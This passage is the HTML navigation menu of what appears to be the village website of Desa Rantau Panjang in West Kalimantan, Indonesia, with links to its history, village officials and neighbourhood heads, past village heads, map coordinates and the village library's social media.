<li><a href='#'>Sejarah Desa</a>
<ul class='children'>
<li><a href='https://desa-rantaupanjang.blogspot.com/p/sejarah.html'>SEJARAH DESA RANTAU PANJANG (Tulisan II 2019)</a></li>
<li><a href='http://www.desarapa.com/p/video-sejarah-desa-rantau-panjang.html'>VIDEO SEJARAH DESA RANTAU PANJANG</a></li>
<li><a href='https://desa-rantaupanjang.blogspot.com/2019/02/sejarah-desa-rantau-panjang-tempo-dulu.html'>MENABUR HARAPAN DIBUMI RANTAU PANJANG (Tulisan I )</a></li>
</ul>
</li>
<li><a href='https://desa-rantaupanjang.blogspot.com/p/gambaran-umum-desa.html'>Kondisi Umum Desa</a></li>
<li><a href='#'>Kebijakan Pembangunan Desa</a></li>
<li><a href='#'>Kebijakana Keuangan Desa</a></li>
<li><a href='#'>Profil Desa</a>
<ul class='children'>
<li><a href='#'>Download</a>
</li>
</ul>
</li>
</ul>
</li>
<li><a href='#'>PEMERINTAHAN DESA</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfBD9Qm0Br7pXRld4hxrJLWwA5tBfSfQO1f72LggkwsHVIzXQ98PD8KRWb38SK62egALlyq3XVoqbG7_N5WRTPABROthnj4VNm7Tse-PFSezY0OA8VRng77YumA8iw0KzUgiC01xDWJUq_/s2048/HASANAN.png'>Kepala Desa</a></li>
<li><a href='#'>Perangkat Desa</a>
<ul class='children'>
<li><a href='#'>Sekretaris Desa</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyTBHBSeexMj4LdIt-36pE2zgncBeuBxWSF7_XxwN3o57CpJ2Pw-KW5Yy-GM1Jn0NxdGmPDPrkJVSFQJtA2fotk9DlG_ipmHXLiSQrWnfZbrv4NZq1EEeb6KTR6vSaM2_qVi7bh4fkYDjU/s1600/Suharnadi_.png'>SUHARNADI, S.Pd</a></li>
</ul>
</li>
<li><a href='#'>Kasi Pemerintahan</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCVfxdC8KI2MyOjwlY0CiHgotCWJBxC-KX_aylfk2IVuzcoxQEmupTqv701451lev8RMYXkIO0UdCTtBxrT1eFPN9EXFJMdH5BJaM5hmWS65o5tIHIZOInZxYG4BHr7UkOA_wS5n7ySbt/s1600/Sukardiansyah_.png'>SUKARDIANSYAH</a></li>
</ul>
</li>
<li><a href='#'>Kasi Pelayanan</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0ZwbLCmYA3VHeNOt-t1WQ5yjHLvhip5Z0sYOijoZSMnA5lDzzwmpryPV_obDQkboiCrLGzrWsnvvDAezp0hlEE1ck8s2jwydzSI30qtl8NKRcdxZoCcxZjQjQZjoWj-JIkhhMJhZJ-vPt/s1600/Karyadi_.png'>KARYADI</a></li>
</ul>
</li>
<li><a href='#'>Kasi Kesejahteraan</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDYqOFUXQSZjaTwq9yLdi71gLXzoQFXWBRh48pMG0aJeAvYyhVc7EWOWD6y4fVN4SFOssttvP9pbj2qdbr8OowxEKI7d1wKAwiTlSxoTC8fO5qTYz1ijNbD23RBFb5UhfbP3jGaJhlz3ow/s1600/Irawansah_-_.png'>IRAWANSAH</a></li>
</ul>
</li>
<li><a href='#'>Kaur Tata Usaha dan Umum</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfQQKwTYaW1YDf-PKO-Pd1HVLUj-WrgzzVJt7FMPQMpebfCqJakbyG4PizxrDO2do1OCE6e11DDXOdG2LB0hth38RSEoIVea0a_2fsUUI_Rd7dDIaDh1dhu9G-uqXlhchg9DX612el-Yom/s1600/Mery+Ani_.png'>MIRIANI, S.Pd.I</a></li>
</ul>
</li>
<li><a href='#'>Kaur Perencanaan</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihcJebbOhGcsjkIsSk2MbbBv7oe_PuS7TB9x71lYLPr1Ei8i5yFQFygIbFf7hogCsagospEBtQA6Byvaf5grjqj3TIH0gG1PyKrbvvedfQ4UVUGoEMpK6CnbuGDZ95qzkmTMqdOg6oTJX/s1600/Ekawati_.png'>EKAWATI</a></li>
</ul>
</li>
<li><a href='#'>Kaur Keuangan</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT-_BnUcWXAWvDyOQ8dFZwrm2LmBEQ5QSh4aO42jSC1DfQCE9JxlgAdOGsIuiunoJU4i4rCNQRg5QqjXUHOTAjwI12AqazILf47qTiFy3fhYSAoQSRIXyGit8asHhbNju_829PKmW_d0gH/s1600/M.+Zakaria_.png'>M. ZAKARIA, S.I.P</a></li>
</ul>
</li>
<li><a href='#'>Staf Kantor</a>
<ul class='children'>
<li><a href='#'>Staf Sekretariat Pemdes</a>
<ul class='children'>
<li><a href='#'>INDRA</a></li>
</ul>
</li>
<li><a href='#'>Staf Sekretariat BPD</a>
<ul class='children'>
<li><a href='#'>JALEHA</a></li>
</ul>
</li>
</ul>
</li>
<li><a href='#'>Kepala Wilayah</a>
<ul class='children'>
<li><a href='#'>Wilayah 001 Dusun Sepakat Jaya</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6GkdAX4AWlaaA7slM_bVKrZeIJ5lzFAp2ThB1-LsfXtGL99txo3YQuGelhRo1IEXE58WsC2yWSkCvx4dGTKU-VvXQCd2VBNS3_L66WgqMzcsCzZ4qF0S737AA-qFzhq0rHhZn_Kq9NWSk/s1600/Rasidi.png'>RASIDI</a></li>
</ul>
</li>
<li><a href='#'>Wilayah 002 Dusun Tembok Baru</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQA7UwgLyRNRv4e48KQq6vyJX2mIGrRp3M57KywwxBZHaGPithHhCSutoZewmo12qeHS3DTtxMDxrW0hrb8fjJ6czr3oTGXbY_IGf0EEW2CvCXXd8qnNA8OelMLhXmliRtBM6nALqKBiS/s1600/Sarani_.png'>SARANI</a></li>
</ul>
</li>
<li><a href='#'>Wilayah 003 Dusun Ampera</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0m03aOURK6Q-D-BzIjVis67DbfrXJIy65P68TMUx5CEFocBFx6cMw0Atvr-WSFs1FBw5Icj9TyUaf_OFx1OwEsFOz0oKGnlnEoc5AP38vXH02KXMLIZJc85fFwcn-YqFBJWpUcRV6cRhX/s1600/Junu+copy.png'>SARJONO</a></li>
</ul>
</li>
<li><a href='#'>Wilayah 004 Dusun Makmur</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn-K_fkyvIxKk2OifulA_XNfQIysZg2KNK8JiP7-sFK7iUO4meEfxWoxS8mAhtjZdsdi8oiqhcGFzkbOoRtLz4JLSTcHqfhr1wJKieHPBb6HOS6eRDsD1Pl1cBtRh2HeoM7HFB1rJOfKQi/s1600/Zainab_.png'>ZAINAB</a></li>
</ul>
</li>
<li><a href='#'>Wilayah 005 Dusun Sinar Palong</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOYlv5QHQepp3MJ-IXuoASg11iJthNLgXiayWXBoyTcseaQBpvPrvnR5sxfKp6uOnCNMB0h4a27OQudmE9QYcH7PbaQG-Au5fT_09BWsXnZR3NGLJodx3LVwe9PpDq5csv3MhveYQPSRNK/s1600/Kasih+Mulyono_.png'>MULYONO KASIH</a></li>
</ul>
</li>
<li><a href='#'>Wilayah 006 Dusun Kebal Manuk</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQByuUh-CgE9GgG0SEnv8LwFGdYlm6W8VGf2W2bCMrpUhzemo2Y67z7jIK1SlFYqNTDk3QBHpYP2qq77g8TB1temdUDAh7Woe4iJo6OVZwXnbabE8EVE8qD87CVFT5P09i_waOr3ZTqVY/s1600/Agus+Supriadi_.png'>AGUS SUPRIADI</a></li>
</ul>
</li>
<li><a href='#'>Wilayah 007 Dusun Sinar Selatan</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimSAkpmfOKrW-KYB7F_5_Rjr75yMSA-poGx7SFY8GPGE6wGkIXb6rL3gZtFqjLCCwGMbxFcirmYVhH4qGGJcKoJrLGsMXQPlA3I-YaeCio7oGUeBezoCDaYYhGByrz-zgFnIblUSnOQvCU/s1600/Bejo+Wahyudi_.png'>BEJO WAHYUDI</a></li>
</ul>
</li>
<li><a href='#'>Wilayah 008 Dusun Siput Lestari</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlrNIrz7vDppEFR7DQcrwPUF-7q4XkDWhFIBgp7qLQS_aMG9knEf5Jexzb8BlVoGDCNvjjQS6yuyPfRBC8bZIAjbuDhRV4nrfzPRJhfpuEOcVlJ5LdZJsH7CnwCzICfG_aIG0kfwfdGnHy/s1600/Syaipul+Bahri_.png'>SAIPUL BAHARI</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href='#'>Motto, Visi Dan Misi</a>
<ul class='children'>
<li><a href='https://desa-rantaupanjang.blogspot.com/p/motto-kepala-desa-rantau-panjang.html'>Motto Desa 2018-2024</a></li>
<li><a href='https://desa-rantaupanjang.blogspot.com/p/visi-desa-rantau-panjang-2018-2024.html'>Visi Desa 2018-2024</a></li>
<li><a href='https://desa-rantaupanjang.blogspot.com/p/misi-desa-rantau-panjang-periode-2018.html'>Misi Desa 2018-2024</a></li>
</ul>
</li>
<li><a href='#'>Badan Permusyawaratan Desa</a></li>
</ul>
</li>
<li><a href='#'>LEMBAGA MASYARAKAT DESA</a>
<ul class='children'>
<li><a href='#'>LPMD</a></li>
<li><a href='#'>TP PKK</a></li>
<li><a href='#'>BUMDes</a></li>
<li><a href='#'>Karang Taruna</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghC6L2NPvrcGTr0m4N6ULLqfKlnZBneUbxHEEY0IH-1JjL22ID962TNpPrJy0QgU5DvY_RlwyZYEI8XqAor1JHYZ6PW0LQ2KglOaW1d784OkQYCouZ4p-oixGjwaiHWXDpVdgYOsPa3lDI/s2048/SKEMA+RT+DESA+RANTAU+PANJANG.png'>RT/RW</a>
<ul class='children'>
<li><a href='#'>Ketua RT.001/RW.001</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFMVgJKD3uMosotiTLnxGC_039XEQPKxik6jT3hBtiFjLYqE9fMsSnQpyFfWC568OmWSKfG8LNepgt52cXVP7Isn0VHNlY_vA6cY1NMwsfo-q9RBpvCpmFhx3FtZUlQ38VqgjdTv3aGCV6/s1333/RADEN+NORMAN+RT001.png'>RADEN NORMAN KS</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.002/RW.001</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCeXtorDMIzjwxkaeX0VtkyQoIB-sFEiqXpErv155lrH8N25LkNEzsSuATU7ZXDn0Q6fFdTsslX2VjeNppOh53uVF0DbVRR1Dw_QkI7rWEusvPNbcCoOTAQAVtILC5Ykb6B45TlJa2kxTf/s1333/JAMALUDIN+RT.002.png'>JAMALUDIN</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.003/RW.001</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0qLbae5HDV_VIMkogtRVZFOv_b81evTZULbHCns60k2T3zQDP9AWxoI1iH1Z4pG_CcFr4KbLaHk2iLt-dO5k0hNtFXlLZeOpiCsCWuRUmCgAQatHZSMu92IdwtckPR42yIG4J9z1W1LPP/s401/MURJANI+RT_003.png'>MURJANI</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.004/RW.002</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4ym8H89Eb4diY0Aj79ZRMJYm4wcXOaZrBQjcpywN5xmEKimLi_EqmAZXjey2gaRNjtKsoTSyUQyWFJOjnhBeqUsNi50qayUnAwri1Pn2dLArRX4-xamMqhecCx2imA1H-Xy3jR9Sta_yE/s2048/JAMRI+RT.004.png'>JAMRI</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.005/RW.002</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2U7Xingg0CRtG-Q1jlfNsxdYsFTrn8l0zF3Op8xhRo1W_4-OuhcJUtn8KjVWOS-QPDYDEvQ1307dFxTkEZH2SRDkA3Y0ePZJmF25nHoCCWW8u-kxn5kU_OxqerWQvNSK0DS_fvz4TtSP_/s718/HERMANSYAH+RT.005.png'>HERMANSYAH</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.006/RW.002</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic5-V4onkldIPcLrAbISfxJqsFXJfXiH-B6KllHqj-SP-4WXjW4JfXar5WXY7G_xRT6rQCqo6BSd6r85JTdUEch-Siv2vsqafVtgRsSscd4W696iPe5razK1tSXJOQNrsjXaKaB1edWMW4/s960/RIPAWAN+RT.006.png'>RIPAWAN</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.007/RW.003</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizx358j-PDOO-Aij1EqQ_UV6cNVTc8HU_ckAhPbZ9Zwsa4qg5iSrMtjBJYIgDX-FynpyP_ggeCrThhH91Y6A_WW7ZQkLeB13vDK8iGNKfLsx2knfOGM6eRo-twlY_QL4pbb0A5RmwkhA79/s1375/SUPARDI+RT.007.png'>SUPARDI</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.008/RW.003</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKgLJpJDMlbmb-OcyWMgJEF1Bx-Uim5yxE1I-v8Ba0LOuxwn9Yt8U1k-1h-P8U6fAJ50dEEJG0NAC_OWNVrgR-TAeT_wGEHFBgIzMFLW0Z_4PPmpr6tYTSuZ-Xc7owaLdZLRLWKxkVV37G/s1137/ALI+ASPAR+RT.008.png'>ALI ASPAR</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.009/RW.003</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvJqTkB2_kSP2-89vTXo_y5JFT2YLbBXczKEQQKF3eppInSsFInJLwifSYsx0EFKYH09bZw9lPpaRB2nOkq5XujDOQGwDakVolfmH8ODI63Mb5FWUqgPgI2IcoZw7mYBgu8zK7tslFMYeJ/s528/Daniel+Palino+RT.009.png'>DANIEL PALINO, S.Th</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.010/RW.004</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRSeks9xVgtzS_6YuIYzm542_P8d_2PERDdEjkuMsi1ofKRHenteKDHa1X4G1rGpsr9KX3AFY80q7P4HeHGZQ-VwvMGIleiXBou4Si0ew1Ff3ro2K3zPZWRj9KxXXHJrjNAzjjcjNKsemf/s1333/SARKAWI+RT.010.png'>SARKAWI</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.011/RW.004</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsw5ze-PVf-XRrJcLpFwT5LI3hEhmWsxM1iuRDqT8i5BATGLTuNeBqTt_1glg8Gf0O-D0vf9Wyvc_XM-ljJ0-nnxBCzY2GaP8wnThMUgUdZqTLo244AFi043P9quSvrZt8lg8hyblOU4VE/s709/M.+Zakaria+RT.011.png'>M. ZAKARIA, S.Pd,I</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.012/RW.004</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgeX-4x2ps5kUxKJ8rljw46gySlhI0y_1-_8WZo4R9TjqT7Fayt3wMwWnndIeTNIDbp4pfVx5zW2ObHbpA9EAt4NXcEjFDb4LF27BdqHciC7p_ZpoRnxWh04HE-c6wZvyT_zo8oVCnqCPa/s1333/SYAIFULLAH+RT.012.png'>SYAIFULLAH</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.013/RW.005</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK3LVRmR4hMpB9Kq6SQRmsqIsQ2CgLFrz51ZnFLdCgMWgSpRVhrxRG_FTyRYNl4OlZzscAE0w5EhknrJc-uMiwWhQcl_K-l4abqO1H9tPtQgZXE8rvTEbDXmX7islPoQW85BdsSNpO7n5D/s863/SUMANI+RT.013.png'>SUMANI</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.014/RW.005</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicTeLHlGLB_zNHdaNDrcLqKZcF7S8ikBKpsg2Iej_b08r32LDYelm3uKjwJbWNseWAILcTGN0Dkrt27uCdixFVjIPWKI1BIzV7emP29kE3r1onEaNK6zICfRvOHogirr4QmnAeHRyws2pM/s1334/JUKASNO+RT014.png'>JUKASNO</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.015/RW.005</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdxiY0IkspWKD5uPfbXadvppvP4QKrPUD7ux59093GfCrsiPWhFA3TnDtcehr6-gIA2fcZX8gknOU-jrYdAeCV1YTahCU39TdzV7wuwoFVOSIbYe3ciz3Xe0TMqRJ_VfV0arEP5DdfuK2T/s573/PAIJO+M+RT015.png'>PAIJO. M</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.016/RW.006</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGW9nqAOgcT8DTkPARNIEX_fvPfVBOh2TSljRULFhZiprvqmPdgEddf83q7UK7_01uO4PEUF3OAeLoW0ZgieshqAXLOqYYD6NUwJ2fp6uWubD9djfND_ANsLbf1xobeV0wvVNd2kE1QxRd/s745/EKO+ARIFIN.png'>EKO ARIFIN</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.017/RW.006</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSfkPNqzBvCHbI9zszMNkxYn24CN3DiYrE300jwAzMDzyt30fYDjI__X4q4itI-TorpvOK4Ke3SEUaH7X2fPAqFqM6V16c1KkVYb5oWQwDbl_wC5OSfiWbHh_PuSFvtGes9cdFZIdP-NZ_/s568/SALMIYATI+RT-017.png'>SALMIYATI</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.018/RW.007</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyLPZyhEqg_remUVaFxuWZ8q-2SgJ9-wumFbPtyT6wILzxJkcqjLwngMhwAzPTX9ABbIFPKJx5d9OvZaNjapLyIhot5fPnfO-eRP4lEsdNAKTz22Pgi-FGET9-U0AX71KBudx3qjQe7aJr/s306/MUNASIR+RT.018.png'>MUNASIR</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.019/RW.007</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxk5RYATtLz3gSoenTu19F24dqHG93cLE8sGPW-s3Hd0Ar_L8GKtr55PCaarEGImrqkiKokVTUzC9BNB7xZxHXKIkxxbklliqI6x9T9hitNXbwsST_rMoRka6ruKs3wEUsG-UmzO5xFk4s/s1029/NASIHUN+RT.019.png'>BAKRI</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.020/RW.007</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsxpzR-1muAibK7yd6GZt68GutyQkb8bD6HbECA8WYyfMLiEzs38kUF4bG_xULnwp1zDt5DJPPa3yomOoLNuwqMSqgUtXYe87HD17kHSMp7jDvSWzIAy8OtUdvBf1ArWHX4KhVz_NxnpCf/s471/ANIF+YUNIANTO+RT_020.png'>ANIF YUNIANTO</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.021/RW.008</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq0oBjmDdv7TscKeIsRwHNi-qiR7ujHhI3k2LHW-tRpm8klT8rfGFFEB2fwKwSMD3mUIJE3h23P1j4Jd3ZfnD8m0xtG1wpwrFYf_idByqTcLmkJZ9LdBZmiuCDT0uKETLbVQ9_3EzJ-EwX/s663/Wartono+RT.021.png'>WARTONO</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.022/RW.008</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuleQhkuih3Ly7CifYvwS6F3Zn0YyYV1Q70CydN2c-P62QyHz6cCs3BR7L4R6zSckPu7-ydqmUq9ALXscawTnijhTP7RsAz7c27foAf6PvLA9aL4-e05X_esgv5exV6-lN1z1pdnoqRJF/s863/Pramono+RT022.png'>JOKO PRAMONO</a></li>
</ul>
</li>
<li><a href='#'>Ketua RT.023/RW.008</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvy1C7Yv2vAapA__0fI_q1O8MWSyNCNil4CekbFAfavfVAWYo9RSkJjmD15QHvkhT1kmfv22kHimnYeqbKzyk4Tmr8Ik1Z6Iw1Av90tX6t1Trkf3DeklcS7Dz1RQMvDugpkchCEAJLeNWy/s3716/SAIMAN+TAPA+RT.023.png'>SAIMAN TAPA</a></li>
</ul>
</li>
</ul>
</li>
<li><a href='#'>LINMAS</a></li>
<li><a href='#'>Lembaga Masyarakat Lainnya</a></li>
</ul>
</li>
<li><a href='#'>KOORDINAT DESA</a>
<ul class='children'>
<li><a href='https://www.google.com/maps/place/Rantau+Panjang,+Kec.+Simpang+Hilir,+Kabupaten+Kayong+Utara,+Kalimantan+Barat/@-1.1325069,109.9228212,12118m/data=!3m2!1e3!4b1!4m5!3m4!1s0x2e0360044d53b7c9:0xf878498f30eb0316!8m2!3d-1.1348544!4d109.9556406'>Wilayah Desa</a></li>
<li><a href='https://www.google.com/maps/place/Komplek+Kantor+Desa+Rantau+Panjang/@-1.1304274,109.9527919,757m/data=!3m2!1e3!4b1!4m5!3m4!1s0x2e0360060e3d38e1:0xc27bb3ca2db8fccf!8m2!3d-1.1304328!4d109.95498066'>Kantor Desa</a></li>
</ul>
</li>
<li><a href='#'>KEPALA KAMPUNG/DESA</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCkCdiXiWO0SaWojcjTOThLECzgUQrlP93v6okQATxGxOPYOQHth1cixLJzpUKktk76_UCUCcTYm3VILtYnNNdtANfBS3IDmGtGNJqgoEILSQOWEloJaAIO4quYH-zowSrIaeN9J7-x7pQ/s2048/1.+Nama+Kepala+Kampung.png'>NAMA KEPALA KAMPUNG/DESA</a></li>
<li><a href='#'>FOTO KEPALA KAMPUNG/DESA</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7v6tHsVA45SZUv6L7Qy5jH1fyNypO3-AQOFQqejTxaE9O-p6jP_QFbgA6oOfxnJHMTXQ9Zef7Ji1F7h3t_6YzaxYQc8kgCLnktFgfam-zyCa-NS6eF4b7qeKPCV98-ZGbA_cmah5_mn8UJbcuNy1km5-GaFJzMkkgygU_569kb4MbncbRxIXOBmmJe7Yc/s3676/1.%20ABU%20KASIM%20-%20ENDUT.png'>1. ABU KASIM/ENDUT (1912-1923)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiur3HXzVbjS3_sSwR275vx2n-Eq_BHedrXoD48q0Ho-jrHsIuVXrUbdAq-VFDM8_SNP2qZK3gCOb8b9fwmvlTu81MI_s3b7TOGYmmmMtE_ql9hkCkXCWP6b0t_C6nlU5LOBWO_Udv1wX9J08XM2JAcWz-CLPq-Czhdwl8OqgTBNVC8vQTwKSEltXxCUfKl/s3650/2.%20BAKRI.png'>2. BAKRI (1923-1929)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj42TFdpy7Km8XGGJDdcE-29QShtMGyF6mgnTAzVDnl0oyRx3leF9o2K-eEXs5Dl6xJmwhlYfIaY7yN6cTeig8zq3Z9gvkXxAOPhQQ84trD632u6GRNPc8cS7HbpBfAuorkcQXKiwflDGdwsC1n65ugRAxg7TO7LD9dA9cvyrUMc15Q1V3xi9wuFaMCcnv0/s3676/1.%20ABU%20KASIM%20-%20ENDUT.png'>3. ABU KASIM/ENDUT (1929-1943)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s3728/5.%20H.%20ACHMAD.png'>4. H. ACHMAD (1943-1949)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1igxd_p9CyCBZaiLuXW7ziGf-VMSN6X42TbVPkFeTnuprIPMjvUIoJqRwcalfu8czKiaX9ocXSKtXsqQYaHx4WMUl-4l5Azukp_cAnlJgMUAXumA6KCDB_bilxwlaLiOoJpSn2T2WRtpVARtr86N2kQGGHARoWQBXt9rZumpFl_qqgrPhKpnauxevWXt8/s3436/5.%20HAJI%20ABOCHRI.png'>5. H. ABOCHRI (1949)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbV6ksbgmL8UQaYFzm-QDk0WIxgSXz-yaeFB-oQUGvDhp-YUdXoyVCUaJRim_MEYYerAW_b4JkTTU50W4ZP-b6Bj9_5rtPJf8Sy29cLHMGi5gzOuXFGA4-0UCiVOrHJLxQROCDbel2Xwc8eDEoZyUAh6Nuxr2BaXkS0jXtJ7iwFHmRpMuj1_1eUqdZ3w7/s4000/6.%20ZULKIPLI.png'>6. ZULKIPLI (1949-1980)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Sf7Gu_BsQcGq8X6hHQzuVislynrKEphcA2lfwlPr-xnLw5meHa9Ke5Yy64SufUFV7UMJW9APeRidH94HK8kgIL6MUMwzNCcrn2Q1FG0gBgnjC33leFcrctL2GYSrl4l_bvhFK3vP6NP4dZ89E4xaw5a4W2gJoHsq2worSpDSY7aLE70xOJsK7vZ0kYQw/s4000/7.%20ABU%20KASIM%20BAR-1.png'>7. ABU KASIM BAR (1980-1998)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglEJb9K2O-FyMYncOl0nk7fmlDP4SN7Hg4WuVRODmqh31rby3mxEwAmwGp7Ksu9hysJC3yNZ3Q9wU1FJ4EQ5V9LYL3tnyYObvCNxuZAhEUG8FGSfdkoiB7a4qbv_Dwx3CzSzDczThNkyy4/s1600/Hamsyah+Sahran.jpg'>8. HAMSYAH SYAHRAN (1998-2012)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8fcm8TUx0viR2R9tb9kgjoZdW0gDZREjj_19nE3MVfV89tN_enU6zWvRaXA2nBYgnO5oxnmAMho67H8mvrLh0UVr2NyG6DdJel7rSeI4WYFWPNTH68c0ufdl_scND1PwoTfw1xeygj5Bn/s1600/Sarkandi.jpg'>9. SARKANDI (2012-2018)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrwarL8IqskBTW5VzsFH1wDjmlGeOi1jUoh9cJPhoeWE6tRdkHsIhUrdpIB5HuognFfp66cc8eE7iJGYl9wqQEZjpbG360OB8BY3wjhqlhepkhoZ0HZdLvgmqcYNi5lzvynROw5xWhBVdTYBkPdKDgqN-KPdVOKqteiWRUdkIeUDBpvrYhsvVkXoVH6EBk/s4000/10.%20Moh%20Sariin.png'>10. MOH. SARI'IN, S.Pd.SD (2018)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi7QzcbGbwUePaBUTOdNX-MGkLm0zVAqGVNeFu223eGyFB_QqGeHbXM-FCV97nX2aqSTLiu611rf04nvwFaAcH8t4AcGfH16JOg71DzDzHE0YyUGpaFB1PZ9kIQeq7RLyy3PdgSvKWl5So-r4Vm0bW1YsViMnKgHDPCBGA54-n5xQ2VOuWmRQ_g4AaRHj3/s4096/Kades%20HASANAN-fix.png'>11. HASANAN (2018-2026)</a></li>
</ul>
</li>
</ul>
</li>
<li><a href='http://bit.ly/MyWA99'>KONTAK</a></li>
<li><a href='#'>PERPUSTAKAAN DESA</a>
<ul class='children'>
<li><a href='#'>Aktivitas Perpusdes HARAPAN BARU</a>
<ul class='children'>
<li><a href='http://www.desarapa.com/2021/09/perpustakaan-desa-harapan-baru-lakukan.html'>Berita Aktivitas</a></li>
<li><a href='https://www.youtube.com/watch?v=vpIFgJdTNfs'>Video Aktivitas</a></li>
</ul>
</li>
<li><a href='#'>Media Perpusdes HARAPAN BARU</a>
<ul class='children'>
<li><a href='https://www.instagram.com/perpusdesharapanbaru/'>Instagram Perpusdes</a></li>
<li><a href='https://www.facebook.com/perpusdesharapanbaru/'>Facebook Perpusdes</a></li>
</ul>
</li>
